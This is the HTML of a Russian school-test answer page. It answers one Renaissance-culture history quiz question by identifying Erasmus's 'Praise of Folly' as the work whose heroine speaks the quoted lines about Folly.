<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/istoriya" itemprop="item"><span itemprop="name">История — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Героине какого ...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-17955" class="gp-clearfix post-17955 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-po-istorii-mir-hudozhestvennoj-kultury-vozrozhdeniya-7-klass" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Героине какого произведения принадлежат следующие слова: «Глупость создает государства, поддерживает власть, религию, управление, суд. Да что такое вся жизнь человеческая, как не забава Глупости?»: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2022-09-07T00:33:25+03:00">07.09.2022</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-17955"></span><strong>Вопрос:</strong> Героине какого произведения принадлежат следующие слова: «Глупость создает государства, поддерживает власть, религию, управление, суд. Да что такое вся жизнь человеческая, как не забава Глупости?»: <br /><strong>Ответ:</strong> «Похвала Глупости».</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/kto-yavlyaetsya-avtorom-pohvaly-gluposti-otvet-na-vopros.html"     class="crp_link post-17943"><span class="crp_title">Кто является автором “Похвалы Глупости”: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/czel-zhizni-geroya-proizvedeniya-m-servantesa-don-kihota-sostoyala-v-otvet-na-vopros.html"     class="crp_link post-17952"><span class="crp_title">Цель жизни героя произведения М. Сервантеса Дон Кихота&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-chest-kakogo-uchenogo-na-meste-ego-kazni-byl-postavlen-pamyatnik-otvet-na-vopros.html"     class="crp_link post-17949"><span class="crp_title">В честь какого ученого на месте его казни был поставлен&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kto-iz-pisatelej-vozrozhdeniya-yavlyaetsya-avtorom-romana-o-priklyucheniyah-don-kihota-otvet-na-vopros.html"     class="crp_link post-17954"><span class="crp_title">Кто из писателей Возрождения является автором романа о&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kto-yavlyaetsya-avtorom-pervoj-utopii-v-kotoroj-opisano-nesushhestvuyushhee-idealnoe-gosudarstvo-otvet-na-vopros.html"     class="crp_link post-17953"><span class="crp_title">Кто является автором первой утопии, в которой описано&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kto-iz-velikih-hudozhnikov-vozrozhdeniya-proslavilsya-eshhe-i-kak-poet-otvet-na-vopros.html"     class="crp_link post-17951"><span class="crp_title">Кто из великих художников Возрождения прославился еще и как&hellip;</span></a></li><li><a href="https://otvetzdes.ru/uchenym-hudozhnikom-inzhenerom-muzykantom-arhitektorom-i-poetom-byl-odin-iz-titanov-vozrozhdeniya-otvet-na-vopros.html"     class="crp_link post-17950"><span class="crp_title">Ученым, художником, инженером, музыкантом, архитекто­ром и&hellip;</span></a></li><li><a href="https://otvetzdes.ru/rospisi-papskih-pokoev-v-vatikane-vypolnil-otvet-na-vopros.html"     class="crp_link post-17948"><span class="crp_title">Росписи папских покоев в Ватикане выполнил: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/rasczvet-vozrozhdeniya-prishelsya-na-otvet-na-vopros.html"     class="crp_link post-17947"><span class="crp_title">Расцвет Возрождения пришелся на: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/odnoj-iz-harakternyh-chert-niderlandskoj-zhivopisi-xvi-veka-yavlyaetsya-otvet-na-vopros.html"     class="crp_link post-17946"><span class="crp_title">Одной из характерных черт нидерландской живописи XVI ве­ка&hellip;</span></a></li><li><a href="https://otvetzdes.ru/gumanisty-proslavlyali-otvet-na-vopros.html"     class="crp_link post-17945"><span class="crp_title">Гуманисты прославляли: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/seriyu-gravyur-posvyashhennyh-apokalipsisu-vypolnil-hudozhnik-otvet-na-vopros.html"     class="crp_link post-17944"><span class="crp_title">Серию гравюр, посвященных Апокалипсису, выполнил художник: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/anglijskij-poet-avtor-bessmertnogo-tvoreniya-romeo-i-dzhuletta-otvet-na-vopros.html"     class="crp_link post-17942"><span class="crp_title">Английский поэт, автор бессмертного творения “Ромео и&hellip;</span></a></li><li><a href="https://otvetzdes.ru/peru-shekspira-prinadlezhit-proizvedenie-otvet-na-vopros.html"     class="crp_link post-17941"><span class="crp_title">Перу Шекспира принадлежит произведение: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/avtor-znamenitoj-mony-lizy-dzhokonda-otvet-na-vopros.html"     class="crp_link post-17940"><span class="crp_title">Автор знаменитой “Моны Лизы” (“Джоконда”): - ответ на вопрос</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-istorii-mir-hudozhestvennoj-kultury-vozrozhdeniya-7-klass" rel="tag">Тест с ответами по истории “Мир художественной культуры Возрождения” 7 класс</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-07">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/geroine-kakogo-proizvedeniya-prinadlezhat-sleduyushhie-slova-glupost-sozdaet-gosudarstva-podderzhivaet-vlast-religiyu-upravlenie-sud-da-chto-takoe-vsya-zhizn-chelovecheskaya-kak-ne-zabava.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/geroine-kakogo-proizvedeniya-prinadlezhat-sleduyushhie-slova-glupost-sozdaet-gosudarstva-podderzhivaet-vlast-religiyu-upravlenie-sud-da-chto-takoe-vsya-zhizn-chelovecheskaya-kak-ne-zabava.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='17955' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="48a2da241c" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="170"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"geroine-kakogo-proizvedeniya-prinadlezhat-sleduyushhie-slova-glupost-sozdaet-gosudarstva-podderzhivaet-vlast-religiyu-upravlenie-sud-da-chto-takoe-vsya-zhizn-chelovecheskaya-kak-ne-zabava\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
